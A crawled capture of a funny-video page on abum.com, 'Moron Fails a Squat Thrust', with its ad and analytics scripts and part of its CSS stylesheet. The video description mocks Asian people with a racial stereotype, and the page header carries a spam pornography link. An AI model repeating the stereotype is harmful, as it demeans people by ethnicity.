

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abum.blogs.abum.com/68191/Moron-Fails-a-Squat-Thrust.html
body_size: 23702
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Moron Fails a Squat Thrust - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Moron Fails a Squat Thrust - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Moron,Fails,a,Squat,Thrust,Moron,Fails,Squat,ThrustMoron Fails a Squat Thrust,Moron,Fails,Squat,Thrust" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/" class="current"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/videos/">All categories</a><a href="http://www.abum.com/videos/funny/" class="current">Funny</a><a href="http://www.abum.com/videos/music/">Music</a><a href="http://www.abum.com/videos/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/videos/entertainment/">Entertainment</a><a href="http://www.abum.com/videos/howto/">How To</a><a href="http://www.abum.com/videos/celebs/">Celebs</a><a href="http://www.abum.com/videos/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/Fail/">Fail</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1 class="big">Moron Fails a Squat Thrust</h1><p class="media_info">Views: 22658<br />Posted by <a href="http://abum.blogs.abum.com/">abum</a><br />17 years ago<br /><span class="tags">Tags: <a href="/tags/Moron/">Moron</a>, <a href="/tags/Fails/">Fails</a>, <a href="/tags/Squat/">Squat</a>, <a href="/tags/Thrust/">Thrust</a></span></p></div><div class="panel_footer panel_160_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Husband/" style="font-size:82%">Husband</a> <a href="/tags/Pranks/" style="font-size:82%">Pranks</a> <a href="/tags/Wife/" style="font-size:82%">Wife</a> <a href="/tags/and/" style="font-size:82%">and</a> <a href="/tags/Kid/" style="font-size:82%">Kid</a> <a href="/tags/Fedor/" style="font-size:82%">Fedor</a> <a href="/tags/Kills/" style="font-size:82%">Kills</a> <a href="/tags/Arlovski/" style="font-size:82%">Arlovski</a> <a href="/tags/Wii/" style="font-size:82%">Wii</a> <a href="/tags/Tennis/" style="font-size:82%">Tennis</a> <a href="/tags/Fisting/" style="font-size:82%">Fisting</a> <a href="/tags/What/" style="font-size:82%">What</a> <a href="/tags/Hug/" style="font-size:82%">Hug</a> <a href="/tags/Defense/" style="font-size:82%">Defense</a> <a href="/tags/The/" style="font-size:82%">The</a> <a href="/tags/Curious/" style="font-size:82%">Curious</a> <a href="/tags/Case/" style="font-size:82%">Case</a> <a href="/tags/Forrest/" style="font-size:82%">Forrest</a> <a href="/tags/Gump/" style="font-size:82%">Gump</a> <a href="/tags/Sexy/" style="font-size:94%">Sexy</a> <a href="/tags/Stripper/" style="font-size:82%">Stripper</a> <a href="/tags/Falls/" style="font-size:82%">Falls</a> <a href="/tags/off/" style="font-size:82%">off</a> <a href="/tags/Stage/" style="font-size:82%">Stage</a> <a href="/tags/Times/" style="font-size:82%">Times</a> <a href="/tags/Square/" style="font-size:82%">Square</a> <a href="/tags/Toddler/" style="font-size:82%">Toddler</a> <a href="/tags/Knockout/" style="font-size:82%">Knockout</a> <a href="/tags/Dog/" style="font-size:82%">Dog</a> <a href="/tags/Walks/" style="font-size:82%">Walks</a> <a href="/tags/Stairs/" style="font-size:82%">Stairs</a> <a href="/tags/Legs/" style="font-size:82%">Legs</a> <a href="/tags/Funny/" style="font-size:82%">Funny</a> <a href="/tags/Balloon/" style="font-size:82%">Balloon</a> <a href="/tags/Commercial/" style="font-size:82%">Commercial</a> <a href="/tags/Baby/" style="font-size:82%">Baby</a> <a href="/tags/Rap/" style="font-size:82%">Rap</a> <a href="/tags/Barenaked/" style="font-size:82%">Barenaked</a> <a href="/tags/Ladies/" style="font-size:82%">Ladies</a> <a href="/tags/One/" style="font-size:82%">One</a> <a href="/tags/Week/" style="font-size:82%">Week</a> <a href="/tags/Parody/" style="font-size:82%">Parody</a> <a href="/tags/Blond/" style="font-size:82%">Blond</a> <a href="/tags/with/" style="font-size:82%">with</a> <a href="/tags/nice/" style="font-size:82%">nice</a> <a href="/tags/Ass/" style="font-size:82%">Ass</a> <a href="/tags/trying/" style="font-size:82%">trying</a> <a href="/tags/shake/" style="font-size:82%">shake</a> <a href="/tags/Actual/" style="font-size:82%">Actual</a> <a href="/tags/home/" style="font-size:82%">home</a> <a href="/tags/video/" style="font-size:82%">video</a> <a href="/tags/Goose/" style="font-size:82%">Goose</a> <a href="/tags/downing/" style="font-size:82%">downing</a> <a href="/tags/Airways/" style="font-size:82%">Airways</a> <a href="/tags/Flight/" style="font-size:82%">Flight</a> <a href="/tags/1549/" style="font-size:82%">1549</a> <a href="/tags/Very/" style="font-size:82%">Very</a> <a href="/tags/Stupid/" style="font-size:82%">Stupid</a> <a href="/tags/Police/" style="font-size:82%">Police</a> <a href="/tags/Action/" style="font-size:82%">Action</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid page_view"><div class="ad"></div><div id="media_place"><h1>You have to enable JavaScript in your browser to view media</h1></div><script>insertFLV('http://var.media.abum.com/player/flvplayer.swf',68191,500,422);</script><div class="description"><p>Since when do asians lift weights with any success?</p></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=159438");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><h1>Add comment?</h1><h2>If you want to add and read comments, you must be logged in.<br /><a href="/signup/">Sign up</a> or login if you already have an account.</h2></td><td class="side_right"><div class="tabs"><a href="#" name="share_it" onclick="return onTabClick(this)">Share</a><a href="#" name="codes" onclick="return onTabClick(this)">Codes</a><a href="#" name="top_tags" onclick="return onTabClick(this)" class="selected">Top tags</a></div><div style="clear:both"></div><div class="gray300_panel"><div id="tab_no_right_corner" style="width:4px;height:4px;background:url('/td/i/viewpage_tab_right_corner.gif') no-repeat;position:absolute;z-index:10;top:-1px;left:296px"></div><div class="top"><div id="tab_right_corner" style="width:20px;height:5px;background:#f2f2f2;border-right:1px solid #c2c2c2;float:right"></div><div id="tab_left_corner" style="width:20px;height:5px;background:#f2f2f2"></div><div id="tab_no_left_corner" style="width:3px;height:3px;background:url('/td/i/viewpage_tab_left_corner.gif') no-repeat"></div></div><div class="body"><div id="tab_mail_to_friends"></div><div id="tab_top_tags" style="text-align:center">Top tags here: <a title="crash [227]" href="/tags/crash/">crash</a>, <a title="dance [171]" href="/tags/dance/">dance</a>, <a title="car [167]" href="/tags/car/">car</a>, <a title="music [164]" href="/tags/music/">music</a>, <a title="sexy [138]" href="/tags/sexy/">sexy</a>, <a title="fight [128]" href="/tags/fight/">fight</a>, <a title="video [111]" href="/tags/video/">video</a>, <a title="crazy [110]" href="/tags/crazy/">crazy</a>, <a title="accident [99]" href="/tags/accident/">accident</a>, <a title="fall [97]" href="/tags/fall/">fall</a></div><div id="tab_share_it" style="display:none;height:32px;padding-left:30px"><a href="http://www.digg.com/submit?phase=2&url=http%3A%2F%2Fabum.blogs.abum.com%2F68191%2FMoron-Fails-a-Squat-Thrust.html&title=Moron+Fails+a+Squat+Thrust&bodytext=Since+when+do+asians+lift+weights+with+any+success%3F" target="_blank" class="digg_share_link">Digg This</a> <a href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fabum.blogs.abum.com%2F68191%2FMoron-Fails-a-Squat-Thrust.html&title=Moron+Fails+a+Squat+Thrust" target="_blank" class="su_share_link">Stumble It!</a></div><div id="tab_codes" style="display:none"><div>Download Video:</div><a style="margin-bottom:5px" href="http://media.abum.com/video/src/68191.wmv">Moron Fails a Squat Thrust</a><br /><div>Video URL:</div><input class="edit" type="text" value="http://abum.blogs.abum.com/68191/Moron-Fails-a-Squat-Thrust.html" onfocus="this.select()" onclick="this.select()" readonly style="width:273px"><div style="margin-top:5px">Embedded HTML:</div><input class="edit" type="text" value="" onfocus="this.select()" onclick="this.select()" readonly id="embedded" style="width:273px"><br /><i>Use it for MySpace, a blog, etc.</i></div></div><script>function onTabClick(a){var as=a.parentNode.getElementsByTagName('A');for(var i=0,m=as.length;i<m;i++){as[i].className='';$('tab_'+as[i].name).hide();}a.className='selected';$('tab_'+a.name).show();if(a==as[0]){$('tab_left_corner').show();$('tab_no_left_corner').hide();}else{$('tab_left_corner').hide();$('tab_no_left_corner').show();}if(a==as[m-1]){$('tab_right_corner').show();$('tab_no_right_corner').hide();}else{$('tab_right_corner').hide();$('tab_no_right_corner').show();}return false;}onTabClick($$('div.tabs')[0].getElementsByTagName('A')[0]);</script><div class="bottom"></div></div><script>$('embedded').value=_media_embedded_code;</script><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1 class="big">RELATED MEDIA</h1><div id="media_listing" class="short"><div style="overflow:hidden;float:left"><div class="item"style="margin-top:0"><a href="http://wesbo.blogs.abum.com/84302/Teens-Scared-Crapless-in-Haunted-House.html" class="item"><img src="http://var.media.abum.com/thumb/84302.jpg" /><span class="info"><h1>Teens Scared Crapless in Haunted House</h1><h2>Put some kids in the dark and set some guys in mask on them, they&#039;re going to be scared. But the guy in the glasses here should hang his head in shame, he&#039;s screaming louder than any of the girls who he&#039;s got with him. He&#039;s a disgrace.</h2></span></a></div><div class="item"><a href="http://abum.blogs.abum.com/7287/catch-chickens-at-night-for-fun-and-profit.html" class="item"><img src="http://var.media.abum.com/thumb/7287.jpg" /><span class="info"><h1>catch chickens at night for fun and profit</h1><h2>catch chickens at night for fun and profit</h2></span></a></div><div class="item"><a href="http://wesbo.blogs.abum.com/91300/Emma-Watson-Your-Argument-Is-Invalid.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/91300.jpg" /><span class="info"><h1>Emma Watson - Your Argument Is Invalid.</h1><h2>Emma Watson. She&#039;s undeniably cute, but you can&#039;t help but feel a little weird saying it. All those years of Hogwarts have left it&#039;s mark on your conscience. I think it&#039;s finally time for an amnesty. She&#039;s 21. It should totally be okay to fancy her.Try it</h2></span></a></div><div class="item"><a href="http://wesbo.blogs.abum.com/92098/Men-s-Floor-Routine.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/92098.jpg" /><span class="info"><h1>Men&#039;s Floor Routine</h1><h2>If the Men&#039;s floor gymnastics were more like the womens the olympics would be a much more hilarious place. This guy might not be all that brilliant, but you have to hand it to him for effort and willing.</h2></span></a></div><div class="item"><a href="http://abum.blogs.abum.com/3711/Proverbs-by-Romeo-Jr.html" class="item"><img src="http://var.media.abum.com/thumb/3711.jpg" /><span class="info"><h1>Proverbs, by Romeo Jr.</h1><h2>Another animation from SickAnimation.com</h2></span></a></div><div class="item"><a href="http://abum.blogs.abum.com/47814/Giant-Rocket-Engine.html" class="item"><img src="http://var.media.abum.com/thumb/47814.jpg" /><span class="info"><h1>Giant Rocket Engine</h1><h2>That&#039;s a huge chunk of equipment, there.</h2></span></a></div><div class="item"><a href="http://wesbo.blogs.abum.com/88035/Do-Not-Donate.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/88035.jpg" /><span class="info"><h1>Do Not Donate</h1><h2>Would you donate to this man? He’s got a clever way of getting money off people, his causes are spot on, raising more ammunition for child soldiers in Uganda, stopping women’s periods and…SHUT UP AND TAKE MY MONEY!</h2></span></a></div><div class="item"><a href="http://wesbo.blogs.abum.com/71032/Doberman-Laser-Pointer.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/71032.jpg" /><span class="info"><h1>Doberman &amp; Laser Pointer</h1><h2>Such a simple prank and yet somehow it&#039;s also an instant classic. OM NOM.</h2></span></a></div><div class="item"><a href="http://wesbo.blogs.abum.com/78513/Cute-Chicks-Glasses-NERDCORE.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/78513.jpg" /><span class="info"><h1>Cute Chicks + Glasses = NERDCORE!</h1><h2>They&#039;re girls, in glasses! Anyone wearing glasses can automatically be called nerd-hawt, I&#039;m not discriminating, it&#039;s a universal law like the last slice of pizza/bottle of beer is open to anyone no matter how many you&#039;ve had - DAYUM!</h2></span></a></div><div class="item"><a href="http://wesbo.blogs.abum.com/84174/Jellyfish-Overload.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/84174.jpg" /><span class="info"><h1>Jellyfish Overload</h1><h2>On Eli Malk island in the Republic of Palau, there&#039;s a lake full of jellyfish were trapped there over 12,000 years ago when the ocean receded. Due to having no natural predators they&#039;ve evolved without stings, so are harmless to humans. EPIC.</h2></span></a></div></div></div></div><div class="panel_footer panel_300_footer"></div><iframe width="300" height="250" src="//www.youtube.com/embed/v3NdP1oj0Y0?rel=0" frameborder="0" allowfullscreen></iframe><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://abum.blogs.abum.com/td/css/style.css?1344722494
body_size: 22092
content:
*{font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;font-size:11px;text-decoration:none;line-height:120%}
a{text-decoration:underline;color:#ec4e01;padding:0 1px}
a:hover{text-decoration:none;background:#ec4e01;color:white}
embed,object,body,img,p,form,tr,td,table,ul,li,h1,h2{vertical-align:top;padding:0;margin:0;border:0;list-style:none}
table{border-collapse:collapse}
body{background:#ccc}

.ajax{display:inline}
#ajax_icon{float:right;margin:5px 5px 0 0;display:none;width:16px;height:16px}

.body{width:1000px;margin:auto}
.head{height:165px;background:#e2e2e2 url(/td/i/logo_bg.gif) repeat-x;border-bottom:1px solid #d8d8d8}
.head .left{width:761px;float:left}
.head .left .logo{float:left;width:294px;height:86px;display:block;padding:7px 0 0 21px;background:url(/td/i/logo.gif) no-repeat 21px 7px}
.head .left .logo h1{display:none}
.head .left .user_panel{float:left;width:297px;height:74px;margin:4px 0 0 70px;display:block;background:url(/td/i/user_panel.gif);padding:16px 12px 0 19px;font:9px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:black}
.head .left .user_panel h1{margin:0 0 3px 0;font:bold 10px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:#d00303}
.head .left .user_panel .user_menu{margin-top:10px;text-align:justify}
.head .left .user_panel .user_menu a{float:left;height:20px;padding:2px 0 0 17px;text-transform:uppercase;font:10px Verdana;color:#d30202;margin-right:7px;text-decoration:none}
.head .left .user_panel .user_menu a:hover{text-decoration:underline}
.head .left .user_panel .user_menu .manage_profile{background:url(/td/i/user_menu_profile.gif) no-repeat}
.head .left .user_panel .user_menu .logout{background:url(/td/i/user_menu_logout.gif) no-repeat}
.head .left .menu{background:white;float:left;height:31px;width:753px;border-top:1px solid #e2e2e2;border-bottom:1px solid #d8d8d8;margin-top:6px;padding:4px 0 0 8px}

.head .left .menu a{display:block;float:left;height:25px;cursor:pointer;text-decoration:none;padding:0}
.head .left .menu div{float:left;height:25px;width:1px;background:url(/td/i/menu_separator.gif) no-repeat 0 2px;margin:0 3px}
.head .left .menu a span,.head .left .menu a b,.head .left .menu a i{display:block;float:left}
.head .left .menu a span,.head .left .menu a i{width:4px;height:25px}
.head .left .menu a b{text-transform:lowercase;padding:5px 4px 0 4px;height:20px;color:#d27202;font-size:12px}
.head .left .menu a:hover,.head .left .menu a.current{background-color:white} /* IE hack */
.head .left .menu a:hover b,.head .left .menu a.current b{padding:4px 4px 0 4px;height:19px;border-top:1px solid #f5b86e;border-bottom:1px solid #f5b86e}
.head .left .menu a:hover span,.head .left .menu a.current span{background:url(/td/i/menu_round_left.gif) no-repeat}
.head .left .menu a:hover i,.head .left .menu a.current i{background:url(/td/i/menu_round_right.gif) no-repeat}

.head .left .submenu{background:url(/td/i/submenu_bg.gif) repeat-x;float:left;height:26px;width:749px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;padding:0 0 0 12px}
.head .left .submenu a{background:url(/td/i/submenu_prefix.gif) no-repeat 0 10px;font-size:11px;color:#6d6d6d;padding:5px 0 0 8px;height:21px;display:block;float:left;margin:0 10px 0 0;text-transform:lowercase}
.head .left .submenu a.current{text-decoration:none}

.head .right{position:relative;width:200px;float:right;background:url(/td/i/search_panel.gif) no-repeat 0 3px;height:142px;padding:23px 21px 0 18px}
.head .right form{margin:0 0 19px 0}
.head .right h1{color:#6d6d6d;font-size:11px}
.head .right,.head .right a{color:#ef5016;font-size:11px;text-decoration:none}
.head .right a:hover{text-decoration:none;background:#ef5016;color:white}
.head .right .query{margin:0 0 0 3px;border:0;padding:0;width:165px}
.head .right .submit{border:0;width:31px;height:16px;padding:0;margin:0;position:relative;top:4px;cursor:pointer}

table.body{background:#e2e2e2}
.side_left{width:160px;padding:10px 0 10px 10px}
.side_right{width:300px;padding:10px}
.side_mid{padding:10px 0 0 10px}

.side_mid div.ad,.side_right div.ad,.side_left div.ad{overflow:hidden;padding-bottom:10px;margin:auto;text-align:center}
.side_mid div.ad *,.side_right div.ad *,.side_left div.ad *{margin:auto}

.panel_head{height:4px;overflow:hidden}
.panel_footer{height:6px;overflow:hidden;margin:0 0 10px 0}
.panel_body{background:white;border-right:1px solid #ccc;overflow:hidden}

.panel_160_head{width:160px;background:url(/td/i/panel_160_head.gif) no-repeat}
.panel_160_footer{width:160px;background:url(/td/i/panel_160_footer.gif) no-repeat}
.panel_160_body{width:159px}

.panel_300_head{width:300px;background:url(/td/i/panel_300_head.gif) no-repeat}
.panel_300_footer{width:300px;background:url(/td/i/panel_300_footer.gif) no-repeat}
.panel_300_body{width:299px}

.panel_132_head{width:132px;background:url(/td/i/panel_132_head.gif) no-repeat}
.panel_132_footer{width:132px;background:url(/td/i/panel_132_footer.gif) no-repeat}
.panel_132_body{width:131px}

.panel_body h1,.panel_body h1 a{position:relative;color:#d64201;font:bold 14px Arial,Helvetica,sans-serif;margin:0 0 5px 8px;text-decoration:none}
.panel_body h1.big,.panel_body h1.big a{font-size:16px;margin:5px 0 5px 8px}
.panel_body h1 a:hover{background:#d64201;color:white}
.panel_132_body h1{font-size:12px}
.panel_body h1 div{position:absolute;top:1px;right:0;font-size:11px;color:#666;font-weight:normal;margin-right:5px}
.panel_body h1 div a{font-size:11px;color:#f98750;margin:0}
.panel_body h1 div a:hover{color:white;background:#f98750}
.panel_body h2{color:white;font-size:11px;font-weight:bold;background:#867d7d;padding:5px}
.panel_body p{color:#666;margin:5px 8px}

.panel_body .links a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block}
.panel_body .links a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}
